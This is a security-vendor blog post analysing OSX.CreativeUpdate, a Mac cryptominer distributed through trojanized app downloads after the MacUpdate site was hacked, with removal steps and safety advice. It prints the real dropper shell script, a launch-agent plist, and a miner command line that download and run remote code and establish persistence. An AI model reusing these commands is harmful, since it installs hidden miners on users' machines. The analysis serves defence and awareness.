# New Mac cryptominer distributed via a MacUpdate hack

**blog.malwarebytes.com**/threat-analysis/2018/02/new-mac-cryptominer-distributed-via-a-macupdate-hack/

Thomas Reed

February 2, 2018

Early this morning, security researcher Arnaud Abbati of SentinelOne tweeted about new Mac malware being distributed via MacUpdate. This malware, which Abbati has named OSX.CreativeUpdate, is a new cryptocurrency miner, designed to sit in the background and use your computer's CPU to mine the Monero currency.**noar** @noarfromspace

MacUpdate trojan/miner is a Platypus dropper downloading a miner from Adobe Creative Cloud servers.
virustotal.com/file/8cda44b55…
virustotal.com/file/e929d223e…
virustotal.com/file/f10dbe681…
virustotal.com/file/81c01f025 …
virustotal.com/file/50f53146f…

6:46 AM - 2 Feb 2018

The malware was spread via hack of the MacUpdate site, which was distributing maliciously-modified copies of the Firefox, OnyX, and Deeper applications. According to a statement posted in the comments for each of the affected apps on the MacUpdate website, this happened sometime on February 1.Jess-MacUpdate EDITOR on Feb 02, 2018

+0

COMMENT +209

If you have installed-and-run Firefox 58.0.2, OnyX, or Deeper since 1 February 2018, please accept my apologies, but you will need to follow these steps to remove a bitcoin miner which hacked versions of those apps have installed. This not the fault of the respective developers, so please do not blame them. The fault is entirely mine for having been fooled by the hackers.

- Delete any copies of the above titles you might have installed.
- Download and install fresh copies of the titles.
- In Finder, open a window for your home directory (Cmd-Shift-H).
- If the Library folder is not displayed, hold down the Option/Alt key, click on the "Go" menu, and select "Library (Cmd-Shift-L)".
- Scroll down to find the "mdworker" folder (~/Library/mdworker/).
- Delete the entire folder.
- Scroll down to find the "LaunchAgents" folder (~/Library/LaunchAgents/).
- From that folder, delete "MacOS.plist" and "MacOSupdate.plist" (~/Library/LaunchAgents/MacOS.plist and ~/Library/LaunchAgents/MacOSupdate.plist).
- Empty the Trash.
- Restart your system.

Again, I apologize to you, our users, and to you, our developers for this violation. It's unfortunate that this type of hack has come to the Mac platform, but we are now more aware, and promise to be more diligent in protecting all of you in future.

Reply 0 replies Version 3.4.2

Both OnyX and Deeper are products made by Titanium Software (titanium-software.fr), but the site was changed maliciously to point to download URLs at titaniumsoftware.org, a domain first registered on January 23, and whose ownership is obscured. The fake Firefox app was distributed from download-installer.cdn-mozilla.net. (Notice the domain ends in cdn-mozilla.net, which is definitely not the same as mozilla.net. This is a common scammer trick to make you think it's coming from a legitimate site.)

The downloaded files are .dmg (disk image) files, and they look pretty convincing. In each case, the user is asked to drag the app into the Applications folder, as would the original, non-malicious .dmg files for those apps.

The applications themselves were, as Abbati indicated in his tweet, created by Platypus, a developer tool that makes full macOS applications from a variety of scripts, such as shell or Python scripts. This means the creation of these applications had a low bar for entry.Once the application has been installed, when the user opens it, it will download and install the payload from public.adobecc.com (a legitimate site owned by Adobe). Then, it attempts to open a copy of the original app (referred to as a decoy app, because it is used to trick the user into thinking nothing's wrong), which is included inside the malicious app.

However, this isn't always successful. For example, the malicious OnyX app will run on Mac OS X 10.7 and up, but the decoy OnyX app requires macOS 10.13. This means that on any system between 10.7 and 10.12, the malware will run, but the decoy app won't open to cover up the fact that something malicious is going on. In the case of the Deeper app, the hackers got even sloppier, including an OnyX app instead of a Deeper app as the decoy by mistake, making it fail similarly but for a more laughable reason.

```
Contents
    _CodeSignature
    Info.plist
    MacOS
        Deeperd
    Resources
        appIcon.icns
        AppSettings.plist
        MainMenu.nib
        OnyX
        script
```

The "script" file inside the app takes care of opening the decoy app, and then downloading and installing the malware.```
open Deeper.app
if [ -f ~/Library/mdworker/mdworker ]; then
killall Deeperd
else
nohup curl -o ~/Library/mdworker.zip
 https://public.adobecc.com/files/1U14RSV3MVAHBMEGVS4LZ42AFNYEFF?
 content_disposition=attachment && unzip -o ~/Library/mdworker.zip -d
 ~/Library && mkdir -p ~/Library/LaunchAgents && mv
 ~/Library/mdworker/MacOSupdate.plist ~/Library/LaunchAgents && sleep 300
 && launchctl load -w ~/Library/LaunchAgents/MacOSupdate.plist && rm -rf
 ~/Library/mdworker.zip && killall Deeperd &
fi
```

For those who can't read shell scripts, this code first attempts to open the decoy Deeper.app, which will fail since the wrong decoy was included by mistake. Next, if the malware is already installed, the malicious dropper process is killed, since installation is not necessary.

If the malware is not installed, it will download the malware and unzip it into the user's Library folder, which is hidden in macOS by default, so most users wouldn't even know anything had been added there. It also installs a malicious launch agent file named MacOSupdate.plist, which recurrently runs another script.

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
 <key>Label</key>
 <string>MacOSupdate</string>
 <key>ProgramArguments</key>
 <array>
 <string>sh</string>
 <string>-c</string>
 <string>launchctl unload -w ~/Library/LaunchAgents/MacOS.plist && rm
   -rf ~/Library/LaunchAgents/MacOS.plist && curl -o
   ~/Library/LaunchAgents/MacOS.plist
   https://public.adobecc.com/files/1UJET2WD0VPD5SD0CRLX0EH2UIEEFF?
   content_disposition=attachment && launchctl load -w
   ~/Library/LaunchAgents/MacOS.plist &&
   ~/Library/mdworker/mdworker</string>
 </array>
 <key>RunAtLoad</key>
 <true/>
</dict>
</plist>
```

When this launch agent runs, it downloads a new MacOS.plist file and installs it. Before doing so, it will remove the previous MacOS.plist file, presumably so it can be updated with new code. The version of this MacOS.plist file that we obtained did the real work.

```
sh -c ~/Library/mdworker/sysmdworker -user walker18@protonmail.ch -xmr
```This loads a malicious sysmdworker process, passing in a couple arguments, one of which is an email address.

That sysmdworker process will then do the work of mining the Monero cryptocurrency, using a command-line tool called minergate-cli, and periodically connecting to minergate.com, passing in the above email address as the login.

There are multiple takeaways from this. First and foremost, never download software from any kind of "download aggregation" site (a site that acts like an unofficial Mac App Store to let you browse for software). Such sites have a long history of issues. In the case of MacUpdate, back in 2015 they were modifying other people's software, wrapping it in their own adware-laden installer. This is no longer happening, but in 2016, MacUpdate was similarly used to distribute the OSX.Eleanor malware.

Instead, always download software directly from the developer's site or from the Mac App Store. These are not guarantees, and can still get you infected with malware, adware, or scam software. But your odds are better. Be sure to check around to make sure the software is legitimate before downloading, but do not give full credence to ratings or reviews on third-party sites or the Mac App Store, as those can be faked.

Second, if you have downloaded a new application and it seems not to be functioning as expected—such as not opening at all when you double-click it—be suspicious. Consider scanning your computer with security software. Malwarebytes for Mac will detect this malware as OSX.CreativeUpdater.

Finally, be aware that the old adage that "Macs don't get viruses," which has never been true, is proven to be increasingly false. This is the third piece of Mac malware so far this year, following OSX.MaMi and OSX.CrossRAT. That doesn't even consider the wide variety of adware and junk software out there. Do not let yourself believe that Macs don't get infected, as that will make you more vulnerable.